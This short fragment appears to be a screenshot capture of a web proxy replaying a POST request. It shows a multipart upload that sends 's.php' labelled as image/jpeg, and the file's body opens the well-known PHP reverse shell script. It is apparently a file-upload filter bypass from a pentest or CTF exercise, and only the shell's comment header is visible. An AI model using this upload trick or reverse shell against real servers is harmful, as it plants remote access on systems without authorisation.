 Send POST Content ?
-----------------------------133534617643762962716494​11807\r\n
Content-Disposition: form-data; name="fichier"; filename="s.php"\r\n
Content-Type: image/jpeg\r\n
\r\n
<?php\n
// php-reverse-shell - A Reverse Shell implementation in PHP\n
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net\n
//\n
// This tool may be used for legal purposes only. Users take full responsibility\n
Content-Length: 5833
Replay Close